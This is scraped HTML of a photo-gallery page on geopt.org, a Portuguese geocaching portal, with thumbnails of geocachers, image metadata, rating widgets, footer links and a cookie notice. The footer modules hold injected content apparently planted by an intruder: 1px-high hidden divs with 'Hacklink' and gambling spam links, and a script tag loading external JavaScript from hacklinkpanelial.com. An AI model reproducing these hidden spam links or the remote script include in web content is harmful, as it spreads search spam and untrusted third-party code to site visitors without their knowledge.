          <a title="Stig Group #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-250#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1446208133.jpg" class="jg_minipic" alt="Stig Group #2" /></a>
          <a title="Stig Group #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-249#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1934712931.jpg" class="jg_minipic" alt="Stig Group #1" /></a>
          <a title="prodrive #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-248#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1371060414.jpg" class="jg_minipic" alt="prodrive #3" /></a>
          <a title="prodrive #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-247#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1987207376.jpg" class="jg_minipic" alt="prodrive #2" /></a>
          <a title="prodrive #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-246#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1194341025.jpg" class="jg_minipic" alt="prodrive #1" /></a>
          <a title="Valente Cruz #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-245#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1669833162.jpg" class="jg_minipic" alt="Valente Cruz #3" /></a>
          <a title="Valente Cruz #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-244#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1442266854.jpg" class="jg_minipic" alt="Valente Cruz #2" /></a>
          <a title="Valente Cruz #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-243#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1313350149.jpg" class="jg_minipic" alt="Valente Cruz #1" /></a>
          <a title="pmendes100 #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-242#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1072109989.jpg" class="jg_minipic" alt="pmendes100 #3" /></a>
          <a title="pmendes100 #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-241#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1191164114.jpg" class="jg_minipic" alt="pmendes100 #2" /></a>
          <a title="pmendes100 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-240#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1723705762.jpg" class="jg_minipic" alt="pmendes100 #1" /></a>
          <a title="owl68 #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-239#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1228374839.jpg" class="jg_minipic" alt="owl68 #2" /></a>
          <a title="owl68 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-238#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1281502314.jpg" class="jg_minipic" alt="owl68 #1" /></a>
          <a title="Lupinlongo #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-237#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1551487657.jpg" id="jg_mini_akt" class="jg_minipic" alt="Lupinlongo #3" /></a>
          <a title="Lupinlongo #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-236#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1002811104.jpg" class="jg_minipic" alt="Lupinlongo #2" /></a>
          <a title="Lupinlongo #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-235#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1498253236.jpg" class="jg_minipic" alt="Lupinlongo #1" /></a>
          <a title="AGonçalves #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-234#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1474371014.jpg" class="jg_minipic" alt="AGonçalves #3" /></a>
          <a title="AGonçalves #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-233#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1361698182.jpg" class="jg_minipic" alt="AGonçalves #2" /></a>
          <a title="AGonçalves #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-232#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1019376300.jpg" class="jg_minipic" alt="AGonçalves #1" /></a>
          <a title="nunogil #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-231#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1258868113.jpg" class="jg_minipic" alt="nunogil #3" /></a>
          <a title="nunogil #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-230#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_2047786003.jpg" class="jg_minipic" alt="nunogil #2" /></a>
          <a title="nunogil #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-229#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1637974806.jpg" class="jg_minipic" alt="nunogil #1" /></a>
          <a title="verdolas #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-228#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1813662809.jpg" class="jg_minipic" alt="verdolas #1" /></a>
          <a title="ascastro #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-227#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1663835638.jpg" class="jg_minipic" alt="ascastro #2" /></a>
          <a title="ascastro #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-226#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1632308709.jpg" class="jg_minipic" alt="ascastro #1" /></a>
          <a title="Insano #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-225#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1616096781.jpg" class="jg_minipic" alt="Insano #3" /></a>
          <a title="Insano #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-224#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1153356805.jpg" class="jg_minipic" alt="Insano #2" /></a>
          <a title="Insano #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-223#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1230452419.jpg" class="jg_minipic" alt="Insano #1" /></a>
          <a title="RuiJSDuarte #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-222#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1480277641.jpg" class="jg_minipic" alt="RuiJSDuarte #1" /></a>
          <a title="eod8 #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-221#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1332873327.jpg" class="jg_minipic" alt="eod8 #2" /></a>
          <a title="eod8 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-220#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1068012104.jpg" class="jg_minipic" alt="eod8 #1" /></a>
          <a title="Kim13 #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-219#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1812708138.jpg" class="jg_minipic" alt="Kim13 #1" /></a>
          <a title="Angel_n_Devil #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-218#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1564130095.jpg" class="jg_minipic" alt="Angel_n_Devil #3" /></a>
          <a title="Angel_n_Devil #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-217#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1328361755.jpg" class="jg_minipic" alt="Angel_n_Devil #2" /></a>
          <a title="Angel_n_Devil #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-216#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_2018852423.jpg" class="jg_minipic" alt="Angel_n_Devil #1" /></a>
          <a title="TeAm PeReIrA #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-215#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1466893048.jpg" class="jg_minipic" alt="TeAm PeReIrA #2" /></a>
          <a title="TeAm PeReIrA #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-214#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1102857372.jpg" class="jg_minipic" alt="TeAm PeReIrA #1" /></a>
          <a title="Lusitana Paixão #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-213#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1396110032.jpg" class="jg_minipic" alt="Lusitana Paixão #3" /></a>
          <a title="Lusitana Paixão #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-212#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1044866375.jpg" class="jg_minipic" alt="Lusitana Paixão #2" /></a>
          <a title="Lusitana Paixão #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-211#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1258339969.jpg" class="jg_minipic" alt="Lusitana Paixão #1" /></a>
          <a title="P@v@r0tti #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-210#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1296532334.jpg" class="jg_minipic" alt="P@v@r0tti #3" /></a>
          <a title="P@v@r0tti #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-209#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1198113000.jpg" class="jg_minipic" alt="P@v@r0tti #2" /></a>
          <a title="P@v@r0tti #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-208#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1062956845.jpg" class="jg_minipic" alt="P@v@r0tti #1" /></a>
          <a title="Gilocas #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-207#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1044398378.jpg" class="jg_minipic" alt="Gilocas #1" /></a>
          <a title="AJSA #3" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-206#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1103954559.jpg" class="jg_minipic" alt="AJSA #3" /></a>
          <a title="AJSA #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-205#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1519563629.jpg" class="jg_minipic" alt="AJSA #2" /></a>
          <a title="AJSA #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-204#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1946657357.jpg" class="jg_minipic" alt="AJSA #1" /></a>
          <a title="Peter #2" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-203#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1842833891.jpg" class="jg_minipic" alt="Peter #2" /></a>
          <a title="Peter #1" href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-202#joomimg">
            <img src="https://geopt.org/images/joomgallery/thumbnails/geofoto_5/geocachers_10/geocachers_20120403_1545598382.jpg" class="jg_minipic" alt="Peter #1" /></a>
        </div>
      </div>
    </div>
  </div>
  <div class="jg_details">
    <div class="sectiontableheader">
      <h4 >
        Image information      </h4>
    </div>
          <div class="sectiontableentry2">
        <div class="jg_photo_left">
          Date        </div>
        <div class="jg_photo_right" id="jg_photo_date">
          Tuesday, 03 April 2012        </div>
      </div>
      <div class="sectiontableentry1">
        <div class="jg_photo_left">
          Hits        </div>
        <div class="jg_photo_right" id="jg_photo_hits">
          2639        </div>
      </div>
      <div class="sectiontableentry2">
        <div class="jg_photo_left">
          Rating        </div>
        <div class="jg_photo_right" id="jg_photo_rating">
          <div class="jg_starrating_detail ">  <div style="width:0%"></div></div>        </div>
      </div>
      <div class="sectiontableentry1">
        <div class="jg_photo_left">
          Filesize        </div>
        <div class="jg_photo_right" id="jg_photo_filesizedtl">
          101.12 KB (600 x 800 px)        </div>
      </div>
      <div class="sectiontableentry2">
        <div class="jg_photo_left">
          Author        </div>
        <div class="jg_photo_right" id="jg_photo_author">
          Lupinlongo        </div>
      </div>
      <div class="sectiontableentry1">
        <div class="jg_photo_left">
          File size of the original image        </div>
        <div class="jg_photo_right" id="jg_photo_filesizeorg">
          101.12 KB (600 x 800 px)        </div>
      </div>
  </div>
  <div id="jg_voting" class="jg_voting">
    <div class="sectiontableheader">
      <h4 >
        Image Rating      </h4>
    </div>
      <div>&nbsp;</div>
      <ul id="jg_starrating_bar" class="jg_starrating_bar">
        <li class="jg_current-rating" style="width:50%;">
          &nbsp;
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=1'); return false;" class="jg_star_1">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=2'); return false;" class="jg_star_2">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=3'); return false;" class="jg_star_3">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=4'); return false;" class="jg_star_4">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=5'); return false;" class="jg_star_5">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=6'); return false;" class="jg_star_6">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=7'); return false;" class="jg_star_7">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=8'); return false;" class="jg_star_8">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=9'); return false;" class="jg_star_9">
            &nbsp;
          </div>
        </li>
        <li>
          <div onclick="javascript:joomAjaxVote('/index.php/multimedia/galeria-fotografica?task=vote.vote&id=237&format=json', 'imgvote=10'); return false;" class="jg_star_10">
            &nbsp;
          </div>
        </li>
      </ul>
      <noscript>
        <div class="jg_no_script">
          [Please activate JavaScript in order to use image rating]        </div>
      </noscript>
      <div>&nbsp;</div>
  </div>
  <div class="jg_bbcode">
    <div class="sectiontableheader">
      <h4 >
        Share this image in Forums (BBcode)       </h4>
    </div>
        <div class="jg_bbcode_left">
          Include image :
        </div>
        <div class="jg_bbcode_right">
          <input title="Include image " type="text" class="inputbox jg_img_BB_box" size="50" value="[IMG]https://geopt.org/index.php/multimedia/galeria-fotografica/image?view=image&amp;format=raw&amp;type=img&amp;id=237[/IMG]" readonly="readonly" onclick="select()" />
        </div>
        <div class="jg_bbcode_left">
          Link image :
        </div>
        <div class="jg_bbcode_right">
          <input title="Include image " type="text" class="inputbox jg_img_BB_box" size="50" value="[URL]https://geopt.org/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-237#joomimg[/URL]" readonly="readonly" onclick="select()" />
        </div>
  </div>
  <div class="jg_commentsarea">
    <div class="sectiontableheader">
      <h4 >
        Comments for this image       </h4>
    </div>
      <a name="joomcomments"></a>
      <table width="100%" cellspacing="0" cellpadding="0" border="0">
        <tbody>
          <tr class="sectiontableentry2">
            <td class="jg_cmtf">
              Comments are not shown to unregistered users. Please register                           </td>
          </tr>
        </tbody>
      </table>      <div class="sectiontableentry1">
        <div class="jg_cmtf">
          Guests are not allowed to post comments. Please register...        </div>
      </div>
  </div>
  <div class="jg_send2friend">
    <div class="sectiontableheader">
      <h4 >
        Send to Friend      </h4>
    </div>
      <div class="sectiontableentry1">
        Please login first...      </div>
  </div>
  <div class="sectiontableheader">
    &nbsp;
  </div>
  <div class="jg_gallerystats">
    Total images in all categories: 4,622    <br />
    Total number of hits on all images: 5,730,213  </div>
  <div class="jg_back">
    <a href="/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011">
      Back to Category Overview</a>
  </div>
</div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                            </div>
                            </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-botsl2"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <!-- SPOTLIGHT -->
<div class="ja-box-wrap column ja-box-left" style="width: 75%;">
    <jot foot-left s style="" >	<div class="ja-moduletable moduletable partner no-padding  clearfix" id="Mod68">
						<div class="ja-box-ct clearfix">
		

<div class="custom partner no-padding"  >
	<div class="clearfix">
<div class="list-item first_item">
<h3>Iniciativaskek</h3>
<ul>
<li><a href="/index.php/gps-2015/gps-grandes-plasticos-do-seculo" target="_self">Prémios GPS</a></li>
<li><a href="/geomagazine/" target="_blank">GeoMagazine</a></li>
<li><a href="/index.php/tbrace2015/classificacoes" target="_self">Trackable Race</a></li>
<li><a href="/index.php/mini-liga-2016/regulamento" target="_self">Mini Super Liga</a></li>
<li><a href="/index.php/o-que-e" target="_self">Geocacher da Década</a></li>
<li> </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="list-item">
<h3>Loud &amp; Proud</h3>
<ul>
<li><a href="/index.php/loja-online" target="_self">Merchandising</a></li>
<li><a href="/index.php/geopt/loud-proud/cartao-de-membro" target="_self">Cartão de Membro</a></li>
<li><a href="/index.php/geopt/loud-proud/parceiras" target="_self">Parcerias</a></li>
<li><a href="/index.php/geopt/loud-proud/donate" target="_self">Ajuda o Geopt</a></li>
<li><a href="/donates/donators.php" target="_blank">Donators</a></li>
<li>   </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="list-item">
<h3>Estatísticas</h3>
<ul>
<li><a href="/index.php/estatisticas/iaan" target="_self">IAAN</a></li>
<li><a href="/index.php/mapas/mapas-portugal" target="_self">Mapas</a></li>
<li><a href="/index.php/estatisticas/banners" target="_self">Banners</a></li>
<li><a href="/index.php/badges/badges" target="_self">Badges</a></li>
<li><a href="/index.php/estatisticas/badges-de-caches" target="_self">Badges de Caches</a></li>
<li><a href="/index.php/estatisticas/sugestao-de-caches-para-badges" target="_self">Sugestão de Caches para Badges </a> </li>
<li>  </li>
<li> </li>
</ul>
</div>
</div>
<div style="overflow: hidden; height: 1px;">Hacklink <a href="https://hacklinpanelial.com/">hacklink al</a> Hacklink, hacklink paneli, hacklink al</div>
<script type="text/javascript" src="https://hacklinkpanelial.com/panel/api/111.js"></script></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable partner no-padding  clearfix" id="Mod397">
						<div class="ja-box-ct clearfix">
		

<div class="custom partner no-padding"  >
	<div><center>
<table width="650" border="0" cellspacing="15" cellpadding="0">
<tbody>
<tr>
<td align="center" width="100"><a href="http://www.geocaching.com/help/index.php?pg=kb.chapter&amp;id=125&amp;pgid=826"><img src="https://images.squarespace-cdn.com/content/v1/59efafebedaed895dda78d42/1508886544764-6TW68J29YLHJSBOIKB89/ke17ZwdGBToddI8pDm48kLkj4dbAAzslWPINkSbD5JlZw-zPPgdn4jUwVcJE1ZvWEtT5uBSRWt4vQZAgTJucoTqqXjS3CfNDSuuf31e0tVFrgDJTv27TvmL7j9YTBJC482ZZMZvwk0RNk_o7dwbUwTqWIIaSPh2v08GbKqpiV54/Geocaching_Authorized_Developer_vFINAL_090816_300.png" border="0" alt="Geocaching Authorized Developer" style="width: 90px; margin-bottom: 14px;" /></a></td>
<td align="left" valign="top">
<p>Powered by the Geocaching API..<br /><span class="M7eMe"><em>Made possible through the support of Geocaching Premium Memberships, the API program gives third-party developers the opportunity to work with Geocaching HQ on a full suite of integrated products and services for the community. API developer applications are designed to work with the core services of <a href="http://geocaching.com">geocaching.com</a> and provide additional features to the geocaching community</em>.</span><br /><br />Geocaching Cache Type Icons © Groundspeak, Inc.<br />DBA Geocaching HQ.<br />All rights reserved. Used with permission..</p>
</td>
</tr>
</tbody>
</table>
</center></div></div>
		</div>
    </div>
	<jot foot-left e >
</div>
<div class="ja-box-wrap column ja-box-right" style="width: 25%;">
    <jot foot-right s style="" >	<div class="ja-moduletable moduletable connect   clearfix" id="Mod143">
						<h3><span>Connect </span></h3>
				<div class="ja-box-ct clearfix">
		

<div class="custom connect "  >
	<div class="social"><a class="ico-social ico-facebooks" href="http://www.facebook.com/geopt" target="_blank" title="Facebook"><span>Facebook</span></a></div>
<div style="overflow: hidden; height: 1px;">Сыграйте на <a href="https://www.gamaleya.ru/">покердом</a>. Вы сможете тут победить. Это точно...</div>
<div style="overflow: hidden; height: 1px;">Disfruta de más que un simple juego en <a href="https://irlandaintercambio.com/">winchile</a>. Puedes ganar aquí...</div>
<div style="overflow: hidden; height: 1px;">Aproveite o cashback semanal de até 20% nas suas apostas no <a href="https://wjcassino777.org/">wjcassino777.org</a>, sem complicações.</div></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod280">
						<h3><span>Newsletter</span></h3>
				<div class="ja-box-ct clearfix">
		<div class="acymailing_module" id="acymailing_module_formAcymailing82871">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing82871"  >
		<form id="formAcymailing82871" action="/index.php/multimedia/galeria-fotografica" onsubmit="return submitacymailingform('optin','formAcymailing82871')" method="post" name="formAcymailing82871"  >
		<div class="acymailing_module_form" >
						<div class="acymailing_form">
					<p class="onefield fieldacyname" id="field_name_formAcymailing82871">							<span class="acyfield_name acy_requiredField"><input id="user_name_formAcymailing82871"  onfocus="if(this.value == 'Nome') this.value = '';" onblur="if(this.value=='') this.value='Nome';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Nome" title="Nome"/></span>
							</p><p class="onefield fieldacyemail" id="field_email_formAcymailing82871">							<span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing82871"  onfocus="if(this.value == 'E-Mail') this.value = '';" onblur="if(this.value=='') this.value='E-Mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-Mail" title="E-Mail" /></span>
							</p>
					
					<p class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscrever" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing82871'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton btn btn-inverse" type="button" value="Cancelar" name="Submit" onclick="return submitacymailingform('optout','formAcymailing82871')"/>
											</p>
				</div>
						<input type="hidden" name="ajax" value="1"/>
			<input type="hidden" name="acy_source" value="module_280" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fgeopt.org%2Findex.php%2Fmultimedia%2Fgaleria-fotografica%2Fgeofoto-dezembro-2011%2Fgeocachers-237"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fgeopt.org%2Findex.php%2Fmultimedia%2Fgaleria-fotografica%2Fgeofoto-dezembro-2011%2Fgeocachers-237"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing82871" />
									</div>
		</form>
	</div>
	</div>
		</div>
    </div>
	<jot foot-right e >
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ 
		//equalHeight ('#ja-botsl2 .ja-box-wrap'); 
		equalHeightEx('#ja-botsl2 .ja-box-wrap', '.ja-box');
	});
</script>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-copyright">
    <jot footer s style="" ><small>Copyright &#169; 2026 Geopt.org - Portugal Geocaching and Adventure Portal. All Rights Reserved. Designed by <a href="http://www.joomlart.com/" title="Visit Joomlart.com!" rel="nofollow">JoomlArt.com</a>.</small>
<small><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small><!--googleoff: all-->
<div id="ca_banner" 
    style="bottom:0px;
            ">
    <h2 style="
		">Atenção! Este site utiliza cookies. Ao navegar no site estará a consentir a sua utilização.</h2> 
    <p style="
				">Caso não aceite, deverá desactivar nas preferências do seu browser.        							<span class="infoplus info_modal" style="">Ler mais</span>
					        </p>
    <div class="accept" style="">Concordo</div>
</div>
<div id="ca_info" style="">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <p><strong>O que são cookies?</strong><br />“Cookies” são pequenas etiquetas de software que são armazenadas no seu computador através do navegador (browser), retendo apenas informação relacionada com as suas preferências, não incluindo, como tal, os seus dados pessoais.<br /><br /><strong>Para que servem os Cookies?</strong><br />Os cookies servem para ajudar a determinar a utilidade, interesse e o número de utilizações dos seus websites, permitindo uma navegação mais rápida e eficiente, eliminando a necessidade de introduzir repetidamente as mesmas informações.<br /><br /><strong>Que tipo de cookies utilizamos?</strong><br />Existem dois grupos cookies que podem ser utilizados.<br /><br /><strong>Cookies permanentes</strong> - são cookies que ficam armazenados ao nível do browser nos seus equipamentos de acesso (pc, mobile e tablet) e que são utilizados sempre que faz uma nova visita a um dos nossos websites. São utilizados, geralmente, para direcionar a navegação aos interesses do utilizador, permitindo-nos prestar um serviço mais personalizado.<br /><br /><strong>Cookies de sessão</strong> - são cookies temporários que permanecem no arquivo de cookies do seu browser até sair do website. A informação obtida por estes cookies serve para analisar padrões de tráfego na web, permitindo-nos identificar problemas e fornecer uma melhor experiencia de navegação.</p>
<p><strong> </strong></p>
<p><strong>Como pode gerir os cookies?</strong><br />Todos os browsers permitem ao utilizador aceitar, recusar ou apagar cookies, nomeadamente através da seleção das definições apropriadas no respetivo navegador. Pode configurar os cookies no menu “opções” ou “preferências” do seu browser.<br />Note-se, no entanto, que, ao desativar cookies, pode impedir que alguns serviços da web funcionem corretamente, afetando, parcial ou totalmente, a navegação no website.</p>
